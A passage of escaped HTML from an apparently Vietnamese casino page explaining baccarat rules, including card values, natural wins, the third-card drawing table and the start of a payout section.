class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 16px; height: 100px; line-height: 18px; text-align: center; vertical-align: middle; width: 550px;\"\u003EBên nào có tổng số điểm là 8 hoặc 9 trong tay, gọi là ”Thắng Tự Nhiên” và ván chơi kết thúc. Không cần rút là bài thứ 3.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #3a9858; border-radius: 35px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; text-align: center; vertical-align: middle; width: 100px;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 16px; height: 100px; line-height: 18px; text-align: center; vertical-align: middle; width: 550px;\"\u003ENếu một trong hai bên với 2 là bài đầu tiên có số điểm từ 0-6. \"Luật Lá Bài Thứ 3\" sẽ được áp dụng để rút bài.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #3a9858; border-radius: 35px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; text-align: center; vertical-align: middle; width: 100px;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 16px; height: 100px; line-height: 18px; text-align: center; vertical-align: middle; width: 550px;\"\u003EKhông bên nào nhận nhiều hơn 3 lá bài.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cb\u003EChơi Bài:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ETrò chơi sử dụng 8 bộ bài (mỗi bộ có 52 lá). Tổng cộng có 416 lá bài. Mỗi bên \"Player\" và \"Banker\" sẽ được chia 2 lá bài trước, tối đa là 3 lá bài cho \"Player\" hoặc \"Banker\" phụ thuộc vào quy định sau. Bên nào gần nhất với 9 điểm sẽ thắng, bài cùng điểm sẽ là hòa (Tie).\u003Cbr \/\u003ELuật Chơi:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E1. Giá Trị Lá Bài\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E2 đến 9\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan id=\"docs-internal-guid-d9d7bae7-7fff-4d1d-8eb7-6b111690e283\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 113px; overflow: hidden; width: 585px;\"\u003E\u003Cimg height=\"113\" src=\"https:\/\/lh6.googleusercontent.com\/9lvsuL3x1mZz9Mr9dokH6LH20d6ofD966u05PxNM3l9mNwGb6WQhABzt-abkEhWGd6ThfOAuI31ipgmidESyV18rkulznTlbHEGpRw0SNiR5sjrp468Y6njpiAcuEFV4Gcw4vxNJ=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"585\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003EGIÁ TRỊ: Tính theo giá trị của lá bài\u003Cbr \/\u003E\u003Cbr \/\u003ELá Ace\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-8bcb0c33-7fff-5b26-d863-c8a3afd419de\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 112px; overflow: hidden; width: 300px;\"\u003E\u003Cimg height=\"112\" src=\"https:\/\/lh6.googleusercontent.com\/ANhP5UMXnHLX8JrV7TELiGi2PuDXHWunV0YvVjn0gpmjUnRcD0fyglBzPTlZn9v-qzj1vGvigeTkKPozom62TRSVz8CMG_X4HHSJkzvn4I50P9UH-GPSXujCTg1SR7e49AnL6ium=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"300\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EGIÁ TRỊ: 1\u003Cbr \/\u003E\u003Cbr \/\u003EK hoặc Q hoặc J hoặc 10\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-2be18b10-7fff-658a-b3a5-8ade2c910a2b\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 110px; overflow: hidden; width: 301px;\"\u003E\u003Cimg height=\"110\" src=\"https:\/\/lh6.googleusercontent.com\/DiUOK9SLnQkICvqnya8q9gRjGZ-jiLEuHk_D2LLV6636X5-Hp6YZ0jMUA7ZeEK9Y8s_Y1ezQ6o6_qoxi7vFAwufsRc7E7Ju7k1jKmd7V9P9lvbywAWKlZLIs-KlYaXHm03_605Uh=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"301\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003EGIÁ TRỊ: 0\u003Cbr \/\u003E*Sau khi hai lá bài được chia cho mỗi bên, lá bài thứ 3 được chia tiếp hay không thì phụ thuộc luật chơi.\u003Cbr \/\u003E*Sau khi hai lá bài được chia cho mỗi bên, lá bài thứ 3 được chia tiếp hay không thì phụ thuộc luật chơi.\u003Cbr \/\u003EVí dụ:\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-20a48c4d-7fff-0ce8-2828-d2defc619daf\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 344px; overflow: hidden; width: 439px;\"\u003E\u003Cimg height=\"344\" src=\"https:\/\/lh5.googleusercontent.com\/wI5g54fXHzjCiycc0hoHSQ8ToAoa74TeTE5jpVd_pQpKSAltRlk3PBywRiFLmNzYCeTJVAwxnEepM38w99eJRRShDg1DuPvFRwoT54xOF94WNiN5DiWcO1N0v27ErIVF8YNsQXEG=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"439\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"sub-title\" style=\"box-sizing: border-box; color: #2f2f2f; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px; font-weight: bold; margin: 20px auto; text-align: center; width: 715.391px;\"\u003E2. Luật Chia Lá Bài Thứ 3\u003C\/div\u003E\u003Cdiv class=\"table clearfix\" style=\"background-color: #5da676; box-sizing: border-box; color: white; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 12px; margin: 10px auto; text-align: center; width: 600px;\"\u003E\u003Cli class=\"col-xs-2 t-title\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 65px; line-height: 25px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 65px; vertical-align: middle; width: 150px;\"\u003EĐiểm 2 lá bài đầu tiên của Player\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2 t-title\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 65px; line-height: 25px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 65px; vertical-align: middle; width: 150px;\"\u003E(PLAYER)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2 t-title\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 65px; line-height: 25px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 65px; vertical-align: middle; width: 150px;\"\u003EĐiểm 2 lá bài đầu tiên của Banker\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6 t-title\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 65px; line-height: 25px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 65px; vertical-align: middle; width: 150px;\"\u003E(BANKER)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E0\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E0\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E2\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E2\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ENếu lá bài thứ 3 được chia cho Player có giá trị là 8, lá bài thứ 3 sẽ không được chia cho Banker\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E4\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E4\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ENếu lá bài thứ 3 được chia cho Player có giá trị là 0, 1, 8 hoặc 9, lá bài thứ 3 sẽ không được chia cho Banker\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ENếu lá bài thứ 3 được chia cho Player có giá trị là 0, 1, 2, 3, 8 hoặc 9, lá bài thứ 3 sẽ không được chia cho Banker\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E6\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EKhông rút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E6\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ENếu lá bài thứ 3 được chia cho Player có giá trị là 6 hoặc 7, lá bài thứ 3 sẽ được chia cho Banker\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E7\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EKhông rút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E7\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EKhông rút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E8\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng tự nhiên (Cả 2 bên không rút)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E8\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng tự nhiên (Cả 2 bên không rút)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E9\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng tự nhiên (Cả 2 bên không rút)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E9\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng tự nhiên (Cả 2 bên không rút)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003EThanh toán:\u003Cbr \/\u003ENgười chơi có thể chọn chế độ bàn chơi Baccrat Có Hoa Hồng hoặc Baccrat Không Hoa Hồng. Luật chơi hai loại này là như nhau, nhưng có khác biệt trong cách thanh toán. Các loại cược và trả về như 